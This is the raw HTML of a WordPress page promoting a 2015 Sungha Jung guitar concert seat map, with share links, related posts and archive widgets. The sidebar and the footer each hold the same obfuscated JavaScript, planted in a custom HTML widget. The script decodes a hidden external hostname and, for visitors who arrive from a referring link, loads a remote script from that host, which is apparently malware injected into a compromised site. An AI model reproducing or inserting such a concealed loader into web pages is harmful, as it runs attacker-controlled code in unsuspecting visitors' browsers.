			</a><a href="http://www.pinterest.com/pin/create/button/?url=https://wsm.asia/2015-sungha-jung-seatplan/&#038;description=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96&#038;media=https://wsm.asia/wp-content/uploads/2015/06/Sungha-2015-Taiwan-Seatmap-150x150.jpg" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Pinterest" data-network-name="pinterest" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://wsm.asia/2015-sungha-jung-seatplan/&#038;title=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via LinkedIn" data-network-name="linkedin" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://wsm.asia/2015-sungha-jung-seatplan/&#038;title=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Buffer" data-network-name="buffer" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://wsm.asia/2015-sungha-jung-seatplan/&#038;title=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Email" data-network-name="basic_email" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Print" data-network-name="basic_print" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #000099;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://wsm.asia/sungha-jung-2015/" rel="prev"><span class="button">Previous</span><span class="title">2015 SUNGHA JUNG LIVE IN TAIWAN – 2015 鄭晟河台灣演奏會</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://wsm.asia/sungha-jung-2015-hk/" rel="next"><span class="button">Next</span><span class="title">Masa Sumide &#038; Sungha Jung – 2015 香港演奏會</span></a>								</div>
							</div>
						</nav>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/never-give-up-%e6%b0%b8%e4%b8%8d%e6%94%be%e6%a3%84%e5%8f%b0%e7%81%a3%e6%9c%a8%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e6%9c%83/" title="Never Give Up – 永不放棄台灣木吉他演奏會" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2016/09/Never-Give-Up-2016-440x264.jpg" alt="Never Give Up – 永不放棄台灣木吉他演奏會" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/never-give-up-%e6%b0%b8%e4%b8%8d%e6%94%be%e6%a3%84%e5%8f%b0%e7%81%a3%e6%9c%a8%e5%90%89%e4%bb%96%e6%bc%94%e5%a5%8f%e6%9c%83/">Never Give Up – 永不放棄台灣木吉他演奏會</a></h4>
									<p class="date"><span class="updated">September 28, 2016</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2018-kotaro-oshio-ktr-x-gtr-live-in-taipei/" title="2018 Kotaro Oshio KTR X GTR Live in Taipei" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2017/11/Feature-440x264.jpg" alt="2018 Kotaro Oshio KTR X GTR Live in Taipei" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2018-kotaro-oshio-ktr-x-gtr-live-in-taipei/">2018 Kotaro Oshio KTR X GTR Live in Taipei</a></h4>
									<p class="date"><span class="updated">November 2, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2017-all-female-guitar-night-taipei-concert/" title="2017 ALL FEMALE GUITAR NIGHT TAIPEI CONCERT" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2020/03/2017-All-Female-Taiwan-feature-440x264.jpg" alt="2017 ALL FEMALE GUITAR NIGHT TAIPEI CONCERT" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2017-all-female-guitar-night-taipei-concert/">2017 ALL FEMALE GUITAR NIGHT TAIPEI CONCERT</a></h4>
									<p class="date"><span class="updated">March 9, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2015-sungha-jung-live-in-hong-kong-%e8%a6%8b%e9%9d%a2%e6%9c%83/" title="2015 Sungha Jung Live In HONG KONG 見面會" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2015/06/Sungha-HK-MeetGreet-440x264.jpg" alt="2015 Sungha Jung Live In HONG KONG 見面會" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2015-sungha-jung-live-in-hong-kong-%e8%a6%8b%e9%9d%a2%e6%9c%83/">2015 Sungha Jung Live In HONG KONG 見面會</a></h4>
									<p class="date"><span class="updated">June 29, 2015</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="block-3" class="et_pb_widget widget_block"><!-- 28cd7aee7f80df4d431da429fb804567 --></div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </div> <!-- end .et_pb_widget --><div id="block-4" class="et_pb_widget widget_block"><!-- 392b163a93a18344f89e022d763d8132 --></div> <!-- end .et_pb_widget --><div id="media_video-3" class="et_pb_widget widget_media_video"><h4 class="widgettitle">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2864-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/rqxTuJKF0ng?_=1" /><a href="https://youtu.be/rqxTuJKF0ng">https://youtu.be/rqxTuJKF0ng</a></video></div></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories 文章分類</h4><form action="https://wsm.asia" method="get"><label class="screen-reader-text" for="cat">Categories 文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="29">All Female Guitar Night 女指吉他高峰會</option>
	<option class="level-0" value="17">All Star Guitar Night 全明星吉他之夜</option>
	<option class="level-0" value="3">China 中國大陸</option>
	<option class="level-0" value="16">Hong Kong &amp; Macao 香港 澳門</option>
	<option class="level-0" value="21">Indonesia 印度尼西亞</option>
	<option class="level-0" value="23">Japan &amp; Korea 日本 韓國</option>
	<option class="level-0" value="22">Live Documentary 現場紀實</option>
	<option class="level-0" value="5">Malaysia &amp; Singapore 馬來西亞 新加坡</option>
	<option class="level-0" value="13">News 最新動態</option>
	<option class="level-0" value="30">Others 其他</option>
	<option class="level-0" value="19">Philippines 菲律賓</option>
	<option class="level-0" value="2">Taiwan 台灣</option>
	<option class="level-0" value="36">Thailand 泰国</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="4">Vietnam 越南</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives 文章歸檔</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives 文章歸檔</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wsm.asia/2026/01/'> January 2026 </option>
	<option value='https://wsm.asia/2025/10/'> October 2025 </option>
	<option value='https://wsm.asia/2025/09/'> September 2025 </option>
	<option value='https://wsm.asia/2025/08/'> August 2025 </option>
	<option value='https://wsm.asia/2025/06/'> June 2025 </option>
	<option value='https://wsm.asia/2025/05/'> May 2025 </option>
	<option value='https://wsm.asia/2025/04/'> April 2025 </option>
	<option value='https://wsm.asia/2025/03/'> March 2025 </option>
	<option value='https://wsm.asia/2025/02/'> February 2025 </option>
	<option value='https://wsm.asia/2024/11/'> November 2024 </option>
	<option value='https://wsm.asia/2024/10/'> October 2024 </option>
	<option value='https://wsm.asia/2024/09/'> September 2024 </option>
	<option value='https://wsm.asia/2024/07/'> July 2024 </option>
	<option value='https://wsm.asia/2024/06/'> June 2024 </option>
	<option value='https://wsm.asia/2024/05/'> May 2024 </option>
	<option value='https://wsm.asia/2024/04/'> April 2024 </option>
	<option value='https://wsm.asia/2024/03/'> March 2024 </option>
	<option value='https://wsm.asia/2024/02/'> February 2024 </option>
	<option value='https://wsm.asia/2024/01/'> January 2024 </option>
	<option value='https://wsm.asia/2023/12/'> December 2023 </option>
	<option value='https://wsm.asia/2023/11/'> November 2023 </option>
	<option value='https://wsm.asia/2023/10/'> October 2023 </option>
	<option value='https://wsm.asia/2023/09/'> September 2023 </option>
	<option value='https://wsm.asia/2023/08/'> August 2023 </option>
	<option value='https://wsm.asia/2023/07/'> July 2023 </option>
	<option value='https://wsm.asia/2023/05/'> May 2023 </option>
	<option value='https://wsm.asia/2023/04/'> April 2023 </option>
	<option value='https://wsm.asia/2023/03/'> March 2023 </option>
	<option value='https://wsm.asia/2020/03/'> March 2020 </option>
	<option value='https://wsm.asia/2020/02/'> February 2020 </option>
	<option value='https://wsm.asia/2020/01/'> January 2020 </option>
	<option value='https://wsm.asia/2019/11/'> November 2019 </option>
	<option value='https://wsm.asia/2019/10/'> October 2019 </option>
	<option value='https://wsm.asia/2019/08/'> August 2019 </option>
	<option value='https://wsm.asia/2019/07/'> July 2019 </option>
	<option value='https://wsm.asia/2019/06/'> June 2019 </option>
	<option value='https://wsm.asia/2019/05/'> May 2019 </option>
	<option value='https://wsm.asia/2019/04/'> April 2019 </option>
	<option value='https://wsm.asia/2019/02/'> February 2019 </option>
	<option value='https://wsm.asia/2019/01/'> January 2019 </option>
	<option value='https://wsm.asia/2018/11/'> November 2018 </option>
	<option value='https://wsm.asia/2018/10/'> October 2018 </option>
	<option value='https://wsm.asia/2018/09/'> September 2018 </option>
	<option value='https://wsm.asia/2018/06/'> June 2018 </option>
	<option value='https://wsm.asia/2018/05/'> May 2018 </option>
	<option value='https://wsm.asia/2018/03/'> March 2018 </option>
	<option value='https://wsm.asia/2018/01/'> January 2018 </option>
	<option value='https://wsm.asia/2017/12/'> December 2017 </option>
	<option value='https://wsm.asia/2017/11/'> November 2017 </option>
	<option value='https://wsm.asia/2017/10/'> October 2017 </option>
	<option value='https://wsm.asia/2017/08/'> August 2017 </option>
	<option value='https://wsm.asia/2017/07/'> July 2017 </option>
	<option value='https://wsm.asia/2017/06/'> June 2017 </option>
	<option value='https://wsm.asia/2017/05/'> May 2017 </option>
	<option value='https://wsm.asia/2017/04/'> April 2017 </option>
	<option value='https://wsm.asia/2017/03/'> March 2017 </option>
	<option value='https://wsm.asia/2017/02/'> February 2017 </option>
	<option value='https://wsm.asia/2017/01/'> January 2017 </option>
	<option value='https://wsm.asia/2016/12/'> December 2016 </option>
	<option value='https://wsm.asia/2016/10/'> October 2016 </option>
	<option value='https://wsm.asia/2016/09/'> September 2016 </option>
	<option value='https://wsm.asia/2016/07/'> July 2016 </option>
	<option value='https://wsm.asia/2016/05/'> May 2016 </option>
	<option value='https://wsm.asia/2016/04/'> April 2016 </option>
	<option value='https://wsm.asia/2016/03/'> March 2016 </option>
	<option value='https://wsm.asia/2016/02/'> February 2016 </option>
	<option value='https://wsm.asia/2016/01/'> January 2016 </option>
	<option value='https://wsm.asia/2015/12/'> December 2015 </option>
	<option value='https://wsm.asia/2015/10/'> October 2015 </option>
	<option value='https://wsm.asia/2015/08/'> August 2015 </option>
	<option value='https://wsm.asia/2015/06/'> June 2015 </option>
	<option value='https://wsm.asia/2015/05/'> May 2015 </option>
	<option value='https://wsm.asia/2015/04/'> April 2015 </option>
	<option value='https://wsm.asia/2015/03/'> March 2015 </option>
	<option value='https://wsm.asia/2015/02/'> February 2015 </option>
	<option value='https://wsm.asia/2015/01/'> January 2015 </option>
	<option value='https://wsm.asia/2014/12/'> December 2014 </option>
	<option value='https://wsm.asia/2014/11/'> November 2014 </option>
	<option value='https://wsm.asia/2014/10/'> October 2014 </option>
	<option value='https://wsm.asia/2014/09/'> September 2014 </option>
	<option value='https://wsm.asia/2014/08/'> August 2014 </option>
	<option value='https://wsm.asia/2014/06/'> June 2014 </option>
	<option value='https://wsm.asia/2014/04/'> April 2014 </option>
	<option value='https://wsm.asia/2014/02/'> February 2014 </option>
	<option value='https://wsm.asia/2014/01/'> January 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<footer id="footer" class="footer_columns_1">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/WSMconcerts" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/wind_strings_music" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																						<li class="et-extra-social-icon youtube">
								<a href="https://www.youtube.com/channel/UCYAruX2gAe0mW00iOahXfVw" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
							</li>
																																																																																																																																																										</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://wsm.asia/wp-content/themes/Extra/images/","ajaxurl":"https://wsm.asia/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"0e8fa17900","timeline_nonce":"d9684ffca2","blog_feed_nonce":"178eb01e6a","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://wsm.asia/wp-admin/admin-ajax.php","images_uri":"https://wsm.asia/wp-content/themes/Extra/images","builder_images_uri":"https://wsm.asia/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"0940b8f86e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"aa528a57da","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2864","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://wsm.asia/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.5" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wsm.asia/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1768368894
body_size: -109
content:
body{color:#232323}